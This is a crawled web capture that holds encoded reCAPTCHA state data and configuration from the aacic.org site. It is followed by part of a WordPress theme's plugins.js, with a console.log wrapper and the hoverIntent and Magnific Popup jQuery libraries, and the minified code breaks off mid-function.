ChMOTSMKzVkPCiMKcw6nDqgTCu0bDr8K2w41CK8OubAowZMK0N8KALcOxEXg7AcKQw4N3MHzCosOaS8Oow4pYw6wSSyhkwp4Vw4nDt8KuUsOWwocsw7/CoMKCwp/DqBssfsK2wrrDtErDqcOHw4U7woVzw5DCvcOtw7PCuxpPw4JGw4Z4w6rCoTzDn1hiaHRdC8KrwpkRBcOOw4LDnG/DjcOYw7YNQMO7VzfCm8KMDngYEQYgwodmwp8HQ3rDv8O0WG7DtMOEAEs6wrVDFcOSw4LCqgHCiVnCvTDDqMK+wqXCo8O+QsK4YmfDv1pnw6lqO8OWw40ww4ANJcKGJS3DvcKdTMKJw6DDuMKKTkAEIsK9wrLDnENBwpHCsW3CrMOeGsO8OyPDhRHDuw3CosOMEX/DtCBqwoBxL2hXYcO4w6dqR8KKw67Co2HCpW7DsMOvw5TDpS9Lw7nDii5fD8O0wpzDqw/Cgwc1w6DCvkQKwrnCuMOfe8OyMcO2w6TCkUIkfybDvSVZwqJuIgXCk0tNwrTChMOyP24Zw5BPw7BewoAXwrAadsOIVsOhw7B8wr8iWnPDglN8JsO/[base64]/Ch8OBwrvCqH7CizAVNGPDvHosIMK5wo7CjTPDlcK5QwDCjkBGYVtNXsKBTnzCmcOawpBow5kLw6dUIcKvwrXDtsONw7nDn2rCvWhhD8KBPMO2M3HCvcOUYgR3a8OrAj1SHCnDucOSwrfDinzDkMKMw6cIw7UwwoUNw5kWdVDCocO/[base64]/EsKXwq7DrsO/HEzDt0XDtCACw5vDosOne2vCnykVZGXCgAkuw6oBS8OeHh3DlyXCocKyclJqMXTDjioDwo8gJ1YEwqsGwoN8NxXDkMO7wrvCv04OU8K/J8KHQMOXf2BUSsKdLMOVw6M7wp/Dv2BMMkDCkTI8J8OTKSJ7fBYIMTYOIyjCqVDDi2rDjiQ6wrgLw7ZmRMKuLGUyLcKSw6XCsMOLw43CmX14w5I9YsKxZcOsQE7CmHhZw6p2A1rDtQzCjcOqwqHCpFB1FmDDmjZaZsOVwptxChNKfWJIb0NHL3fCvlbCscKsERbDlTfDmzzCjyTDuw/DrxHCjRTDrcOAJMKaKUjDm8OiaVgPAjRYYSHCsT4xVS90bsKew7nDvsOPN8OST8KTFcKzPR4xU0l6w4TCn8OmH0JEw5jCoF3CmsOEwoDDr2LDox8ow6gfw6k9OcKTw4XDvGo1w5fDhiDCoMKTdsOxw5smCsKVXDJFJMK/w7lawpnDrD3DuMOBw7fDocKYw7Mdw6nDmnjDk8KmK8KJw4jCisOwwrDCrG3Dpnc7cEPClS8ww7Q0w7fCuD/[base64]/DsTh1G3/Cr8KeAMO7wq3CiMOiYQw2woTDtMKUwoAfVSYTHcKuwrtCL8OZw5dgw6/CoMKFD3YjwpXCgTpEw4TCiF9Fwp0nw4ZFT27Cg8O3w5TCk8KOTXLCrF3Cl8K3O8O1wrhcWmnDlkrDo1IiLsORw7N4bMKrNRTCsFPDtQVtw4lOIznCksKrwpQWwoTDil/[base64]/DqUnDkcOnwqDCmsK4wo3CucOnRMOewoxeE8O8w4h+wpzCqytIwpJGw53ClhzDsChyKcOoM8KXYgl8w5AmfsKVA8O8QQR0O13DmAbCmVLCpg/Du8Ota8OKwovCug1/[base64]/DgMOdMcK6DsOew6/Cq8OkcGTDoMKAw5XDii8Cwq52w7zDscKcHMKgEsO0HRIgwoVXUMOBPlEDwpbDpyfCqQV3wpBIChLDrMKeE21pLx3DvcOsw4R4H8KVwozCjcOzw5jCkDgrBD7CisKYwrfDt2YNwrXDp8OBwrohworDssKfwoTDsMKBDzBtwrfCpn/CpVg8wqLClMK8wqUwNMKpwpNTP8KlwpwDL8ObwpLCgMKETcOQFsKGw4jCmmDDgcKfw68oYcOhDcKwYcOywqnCo8ORSMOVYxPCvj0sw6EBw6/DpsO9IMO9H8OkG8OHEH8OQAzCuT3CoMKaBm1Hw6ktw7vDsk19MzXCsAN9QcOEKcOew5zDpcOXwrHCqQrClFHDl1BtwpvCuyrCrsOXwrXDuRzCscKZwqNEw59Xw4MEwq4ebyHClDvDv2J5w73ClCEYK8KGwr0wwrxMJMKnw47CtMOmLsKpwrbDkh/CuiXCmA7DtsKRLScCwr51WVArwpLDnlAxNgvCm8KFO8KtJ2LCocOpScO2D8KIa2bDlAPCjsOFfn0uaMOwbcK/[base64]/DhQXCi8KXw53CiFJkcUsZwoLDpGLCvsKxw4ptw7Jfw53DscKTw5kPXgzDncKXwqg4w55Hwo/CtsOcw67DlW5vXy1tw751BWwiAXzDjcKIwplOU2dodWUxwoPCqRPDoWbDq23ChA/[base64]/[base64]/Dl8OIwoErwqXCgCPDkHjDtB8bVnoFFsKbUMOCasOuw7oBwow+KRHDgUEdw4VKIwHDisOiwpxiTMKnwpIYfFxXwrJRwpwaY8O0RzDDvEcKXsOxGCYRYsKFwpwyw4PCn8OEESbChl/DpRrDosO+HyTDmcO2w4vDnyLCpcK2w4HCrA1Gw77Dm8OaLwQ/wowYw6pcMFXDhQFeJ8Oew6V5wpHDrUhJwpVIJMO/QsKHw6XCrcOAwo/CkU0OwpRNwp3CrsO8wrDDo0DDpsK7D8KBwozDvBxiPRA6VFDCmsKgwr5qw44GwpY6McOcPMKDwqDDnSHDiS0Ow7RzNW/[base64]/DsMKQw7gbDlnDvMOhdhFUIcO/w6fCksKLw4jCncOfw5DDuMKCw7PCtVswMsKRwptocz4Xw7HCkg/DrcOEw5zDosOOYMOxwo/CnsKWwoDClQtEwoIuf8OKwosiwpVfwojDtsOBSXvCi2LDgBl0wphUM8OHwrPCv8KbfcOiwo7ClsOBw7wSMnTCn8KUwq3CmsOrcGPCu1VfwpjDgBZ/w6bCoi7DpQQCRkl7XcOeJXxSWk/Dum/CsMO/[base64]/[base64]/Dmm48e2nCpMKidh7Ci8OMw5tNwoHCkMKMNsOJaT/DksOgLnxVEk0ZecOkDWUUw7xPWMONwrrClQtqFWPDrhzCoCcZU8KxwqRTcFUUbD/[base64]/QVh3WMOaaXTDt8KsNMOZwrZKJXNAw57CtMOww6DDpCsew5nCtcKVA8OiPMOGRWTDnXUxAQHDrkfDsw7CgTNJwqlNGsKQw71GUsKXT8K9BcO8wrJUDRvDgsK3w7R+O8OZwqViwp3CoxVyw5/DmjlaTHpYFyDCgMKew61FwovDg8O/w5tbw6XDgkoBw5kvCMKNRcOvZ8Kgwr7Cj8OCLDfClks1wqUswoI8wpoaw6BFEsKbw4/Dljs1CMK3B37DlsOUK3zDvEpmfFbDvgbDs33DncKiwq9jwqxvEAfCrjoMwqLCh8Kjw6B3RMKzYxrDngfCnMOmw6suWsO3w45IAMOgwojCtMKNw4nDnsKzw55Lw4IpBMOhwpc5w6DCrBZJQsKKw7bCu31awq/CjcKGOitIwr1JwrLCssO3wo5PIcKowoc5wojDqMKUKMKEHMOXw74dBQbCicOdw71BKTvDr2rCsSc+w5jChls1woPCs8OGLcKbJCUbw5XDucO8fGvDn8KNfH7ClmDCsyvCs3x1ecOVKMOCT8O9w5NNw489woTCmsKtwo/CtxfCmcOPwr1Kw6fCgn/[base64]/DrHY6wq/CkcOkNcOjwrxUE8OXc8Omw48Ewr3DocO6wq/DigPDkl/[base64]/[base64]/w7pxVcOuf8KUa8O7wowmWMKRwocdGwXChsKxRMOOwqzCkcOsasKMBAXCgFpWw6ZGUyHCqAcRAsKAwo/Dj2TDkDFxa8OVaHvCtATCs8OydsOcwqjChUorFMK0ZcK/w7NTwp/[base64]/DiEhyJsKlw7TCr8OxWC3DmMO0Z8Ofw7rDlMKXJ8OYd8OxwoXDii4Sw4wHwpXCulxbdsK9GTFmw5zCtCrDo8OnI8OXB8ODw67CmsOZZMKvwrrChsOLw5dQXm8HwofCmsKZw4FmRsOCWcKXwpRlesKRw7t2w7vCo8OiU8O5w6/DssKfFnvDoiPCpcKMwqLClcKGbElQLMOVfMOpw7J5woJ6Wh4jLBsvwpDCkUbDpsKhVTfClHDCmmBveWvDvXcoCsKfbMKHO2PCqF7Dn8Kbwrldwp8+ByLClMKYw6Y7HFDCiALCr3RTfsObwoTDhhhvw5LCnMKKGAMzw4/DqcO6Y2vCjlRVw6lufcKvcsK9w47ChVvDscO8w7nCrsKnwpovaMOGw4HDqzImw4rCkMO7WjXDgCUfDX/CoVLCrMKfw5dAA2XDu2LDtMKewqpfwoXCj3TDlQxewrDCoH3Cs8O0M2R3FjbClRzDmcOYwqPDt8KqcnbCsUfDh8OmUMOow7HCnBxEw4wsO8KEQRl8NcOCw6Y/[base64]/Cr8OjGcO5VsKywp41GcOPKsKYw7hQU8KnBxJlwqjClMODBRVxK8KPwqfDvBxcDW/Cn8O7Q8KRRDVVBjXDh8KWLwVsWBM/[base64]/[base64]/DpDB/[base64]/DogTCm8OzwockZD/CscOITwtbGjTDocKdwpl1w4nClcO7w5TCu8KswqvCrAHDhhojJSRQw5rCrsKiKQnDmcK3woBvwpPDlcKbwoTCp8OEw43Cl8OVwobCtMKJTMOybsKEwpPCnXF5w7HCng47eMOMLTo5CsOxw7BTwpppw7/DssOTbEN4wrYqScOXwq9Xw4fCoW/DnWfCq2BiwpTCh04pw6ZQMlLCllLDosOlPMOLRwMZVMKTecOTY1TDtDPCuMKJXjLDl8OFwrjCjwglfcOYSsODw6ArecO+w5fCiCwzw53CgMKEYxjDjSnCkcK1w6fDqATDoG8qeMK+FhrDnCHCv8OUw54CZMKGbEUnRsK6wrPCuC3DpsK/P8Oaw6rDuMKtwqEPZB3ClkTDlwQXw4xxwpDDqMO9w6jDv8KXwovDviheH8KWaUo5S2nDp2UDwr/DkH3ClWbChcOTwrtqw4QmMsK5e8OYWcKHw7Z6WzHDo8K2w4d3f8OjflrDpMOrwr/DgMKxDQjDpjQZTcKAw6fCmm7CnHLCgyDDtsKCLcOCw5Z7J8OYUiUyC8Ojw7bDnMKXwp5EdXHDv8OTw73ChUzDpDHDrGUbF8O/FsOYwq/CnsOmwofDtSHDnMKEXMKDBkjCpsKqw49rGDzDnRDDscKjWStww5x9w4dNw6lww4HDpsOydsKzwrfDpMKufjoMwosgw5cKdcKFL0tHw4x+wrHClcOifCB6D8OJwq/Ci8O3wqjCjD54CMOeNcKZBwoeV2DCo10Zw7TCt8OAwrfCmcK8w5fDm8K3wpgqwpHDrgwRwqMnSBNIWsK5w7LDmj7CpgnCrjJEw5fCgsOOU0XCoT9uQ1TCtW/Cpk4CwoFtw4DDgMK7wpnDlE/[base64]/YcODw53CsVnDhMO9w4DCjsO4w57CvsKDw7fCmMO0w7TDmjE/TVNiI8K4wrY2f2rCpRDDjTbCgcK9KMKhw4c+dcOyCsKfXMONaF1TdsOmDAleCTbCoz3Dkm1jDcOxw4rDt8Ktw7EANC/Dq1gQw7PDqkjChgNgwrDChMOZTxzDrRDCpcOwIjTDmGrCs8O0bcOweMKsw7TDosKgwotrw5LClMOXfyjCsRbCu0vCq1VPw7/Dkm0xbnFUH8ODRMOqw4LDtMKCQcOYwq9Fd8OWwpXDpsOVw7rDlMKuw4TCjBHCoknCrhJiY3fDh27DhxbDvcONd8Kobkw4C0jCm8OUOF/Dg8OIw4TDuMOiKS0zwrvDqw7DiMKHw7JBw7QvDMOBIsKdfsKvDgbDn2XCnsOpPBFlw5oqwpZwwoLCuXAXTBQUHcO1wrJbPyzDnsK7eMK9RMKKw4BSw4XDigHCvF/ClS/DlsKAGcKlHCl8HDwZSMKlM8OuQ8OuOG86w77CqHLCu8OFXMKXwp/CvMOLwrduaMO6wpzDuQjCmcKOwrnCl1oowrB4w4zDvcK0w5bCqTjDtyYmwqzCu8Kbw5IbwqjDujINwqbCknJaM8OSM8Osw5BXw7dywo7CtcOaAw9Hw7xLw5DCgmHDgnbDjkzDnGQXw4lmMMK5X2/CnB0cfllUR8KTwoTCgx5zwp3DncOmw5PDqERYP3kFw6PDrGPDrlo7JjVAQ8K6woEacsOhw5XDmx4QG8OAwq/CtsO4bcONJMOLwq1sUsOGGT4lTsOOw5vCicKIwopnw70zW2/CpwTDmcKMw5DDgcOUAT1lWkoAEUvDrA3Crj7DklsewpXDlVfCknXDg8K9woZDw4ULNWceOMOIw43ClCUgwqjDvzdqwrfClXUrw6MTw6cgw78gwqzChMOAfcOGwoNaPGs/w47DjCDCrsKUSVJjwpTCtAgXPcKeAg0+HQhtM8OIw7jDhMKtfMKgwrnDiQTCgSDCnignw7fClArDuzXDn8OLcFItwrbDnTbDlzjCuMKNTy4Xd8K1w7MINh7Dj8Kiw7jCvMKQbcOJwqUzRiUeViDChC7ChcOoP8KUckTCmDZLVMKtwoptwrkiwqHDo8Oawp/[base64]/DhnLDgWnCuwbCm2/[base64]/[base64]/DuQXDtm3DsRRQN8OXwpNEw5YCAcOZwr/Dv8KbVivCoS8oQQHCssObAMKmwpnDkj/Dk3wVWMK6w7Riw5JbNy4ZwozDhsKTQcOjU8Kqw59owrnDvT3DqcKuPjDDogLCtcO1w5pVJjbDv2lewqgpw4k3cGjDtcOww75PPHDCgsKDcCjDkVpSw6PCmB7CtBPDlAUjw7vDoCPDoxsiM2hzw5TCnS/ChcKgVg13SMOMAl7Du8K/w5jDtCrCpcKIRnNJwr0Vw4RVbHXConDDosKWwrM1w4zDlzPDvCQkwp/DmR5rLEoGwpkXw4XDpsOLw6kIw5cfacOeeiITfAwDcE3CpsOywqcNwrVmw5bDhMOJa8KIW8OLWHzDv2HDs8K6Pw0jTXlRw7x3PmHDksKpbcKawoXDnH7Dj8KtwojDicKAwrLDtD/CicKycAzDhsKbwobDocK+w63Dl8KrORPDn2PDi8OSw4DCksOXXMONw6jDtkU3OR0DaMOFf1VPSsOdMcOMIBRYwo3Cq8OwTMKOTEQ+wrzCgE0RwqMbB8K8wo/CokIuw4UGNcKswr/[base64]/bsOQw7DDmjDDh8OGacO1Z8OZBMKcw5JGZjhqcCovVjlnwrvDjV4sESVZw6x3w6Urw6vDvQZwbRJfL1PCucKCwphWTGREMcOCwp7DvzzDsMOODW3DoCRDEiNawo/[base64]/[base64]/DgU4twqTDs8KAUcKzDMKcP3oewpsVwo8+ahnDrhNrw47Ch3TCkUhvw4XDhVjDrUkFw7PDon4iw5Mfw6zCvR/[base64]/bm3Dvl7Dg8OjwpPDmh/[base64]/wofCiwLCqH5KKMOQYMKnwqzCnsK2woDCm8ORdA/[base64]/CoXYKw44Maysjwqlpw5HDqcO7wrbDo8K1w44vwrJkPF7DjsKMwqTDqkDCq8OzYMKmw77Cg8O4E8KbScOadBfCosOsYU/[base64]/LcKaJ8Knw7t0w7TCtsKeYsKrcsKxTMKgPE8Cwp/CrcKgLAXCs2fDjsKDRXwNa3AwBAPCnsOTPsOcwp16SMKhwoRsAGTCsAnDsHDCjVTDo8OzFjXDu8OYE8Kjw6MjY8KMJg/DssKoETxpXsKoZgx+w4A1UMKCRnbDjMO8w7XDhUBJZMOMRS8Rw70NwrXCkcKFDMKEb8KIw5UBwqHDnsKCwr/[base64]/wrc7FTDDoDAmwoxjwrNiIkdWwpjDlcKlMcOmTVbDvGEuwoLDocOnw7nDuwdkwrjDl8K7cMK7XjJfUzfDo0EMW8KywoHDk08uFGR/[base64]/DvwjDjlzDqUrDtUzCmzPDr8KtEsKAZcKcNMK4B17Ct0UawoDCnHR1M0cmcxnClkTCgCfCg8KpFGhIwrJNwrR+w6XCv8OQZh9Ow5fCmMK4wr/DgsKewrLDi8OhRl7CnycDCcKUwp3Dt0cKwrZcaGvCiyxow7vDjcOSZBLCrcKsZsOYw7/DmhYQbsOrwr/CqSNlNMOUw6oyw4pKw5/CgwvDsGI6EMOfw4Y/[base64]/DumxiBQnComQbEcKaw7wkwpHCnTRIwq/DuiPDqsOSwpXDucOaw5LCsMKWwrxKXcO6fyHCsMOvFMK3YcKgwp0Gw4zDvVgLwoDDtFhsw6rDm3V8Xg7Du0jCq8OQwpvDqsO3w7htEi1Lw6zCo8KmRMKkw5hHwonCs8Osw7/CrsKmNsO5w7nCrUclw5w3Ywkzw4IIX8OydSlSw5UZwojCnFwXw5fCqcKLBy8ORBnCjXbCjMO1w5zDjMOwwp56Xm1uwoDCoz7DmsKNBG1Gw57Dh8Oow7UpbGo4wrzCmkDCvcK2wrsXbMKNE8Kow6/[base64]/Digp0dMKswpvDg8KJOMOWwroGwoLCi0spwoIdMsKPwrTCrsKvW8KGWDnCvXkqKhlGY3rCnl7CiMOuUEQiw6TDjXZ/w6HDqcKAw5LDp8OWLGLDuyLDgzDCrFxOPMKEGxA/w7HCicOCEsKGPk0iFMK6w5tMw5DCmMO+d8KrKxLDghLCp8OONsO4C8KGw6QLw5jCtgwiWMK5w70WwqFKwqlDw7pww7oVwpvDjcK7WXzDr3JuFhzCj0jDgzE0RDwfwow3w7PDicOUwqkkecKzMHlDP8ONS8KBVcKhw5lbwrJOA8O/[base64]/DgsOlw7AEwoQOFwTDkgvCrMKawq8QwoHCnsKLwo7DkcKCLigOwpvDmj5FI3XCj8K9FsK8HsKQwqRKbMK6P8OXwoNbN1xRAgJYwqbDj2DCp1QGDMOZSj7DicKuClDCq8KfCcO1wpBJOFLDmQwtW2XDiUQ6w5ZDwpXDrTU/w6AbecKUVGNvBMOrw4tSw68JbEx+XcKqwowtHcKDIcKEIMO7OxDCgsOLwrJhw7rDisKCw5zCrcOgFxPDmcKddcOlBMKKXnvCnijCr8ORw4HDo8Kow7VmwqrCp8Obw5nChMK8AV5SSsKFwq9SwpPCsnN7dlfDuEMSaMK6w4jDr8Oow6s/WcKSFsKGacK+w4jDvANSDcOCw4nDlHfDp8OQSj5/[base64]/CoHHDglfDlx7CkcK9WsOYw4kjwqB4KjxPwo/ClmdOw6Y1JgJsw5R2KMKLFC/Crm5Jwq8ANcK4NcKGwrQAw73Dg8Ore8OSAcOHB3QOw6zClcKLbWobRMKwwpZrwr7DsRbCtmTDgcOFw5MJdhpQfjASw5Vrw4Q1wrBRw7tcL3oHPnHCnw4Ywp9/wqs1w7nCscO/[base64]/w4/CnMOmc8KUaHk4woEze8Ovwop+IsKxLcKCwpAyw7zCglM0D8KMBsKFGkXDkMOSecOcw7zCplMXDm0ZGxkbXS8qw67CiC93b8Oaw6jCj8O2w4rDoMO4dMOnw4XDjcKyw5jDlSJbbcO0eTXClsKMw7Bfwr/DscK3M8ObYRPDoFLCnmJHw4vCscKxw4Z9K2UsFsOTFnHDqsO3wrrDlydvIsONEyTCh3w\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gIuf9WOyl3jH40sDaqZd+3eXJMQ+NnNx23PLEDsVWI4\\u003d\x22,1,0,null,1,1769436739492,0,0,[170,83,20,57],null,[239,13,92,2,172],\x22RC-CkV4ezl3ioYw1A\x22,null,null,null,null,null,\x220dAFcWeA4CNQe8Uhbirb8YcQxUkiWCW6YvE8e4qv29pkxkbiOrjO8UdafZkpuPBnWlS1W9DAjrMN9MpigkPCzoAzJoWCY0kK05iA\x22,1769519539659]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js
body_size: 25540
content:
// A lightweight wrapper for consolelog
window.log = function f(){ log.history = log.history || []; log.history.push(arguments); if(this.console) { var args = arguments, newarr; args.callee = args.callee.caller; newarr = [].slice.call(args); if (typeof console.log === 'object') log.apply.call(console.log, console, newarr); else console.log.apply(console, newarr);}};

(function(a){function b(){}for(var c="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profileEnd,time,timeEnd,trace,warn".split(","),d;!!(d=c.pop());){a[d]=a[d]||b;}})
(function(){try{console.log();return window.console;}catch(a){return (window.console={});}}());


/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);


// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else 